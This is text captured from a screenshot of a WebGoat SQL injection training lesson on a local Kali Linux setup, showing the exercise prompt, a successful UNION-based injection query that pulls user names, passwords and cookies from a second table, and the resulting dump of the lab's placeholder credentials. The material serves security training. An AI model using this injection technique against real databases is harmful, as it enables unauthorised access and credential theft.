 File Edit View History Bookmarks Tools Help
WebGoat
localhost:8080/WebGoat/start.mvc?username=d
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Challenges
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by
appending a new SQL statement. Maybe you can find both of them.
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave' UNION SELECT
userid, user_name,password,cookie,null,null,null FROM user_system_data;--'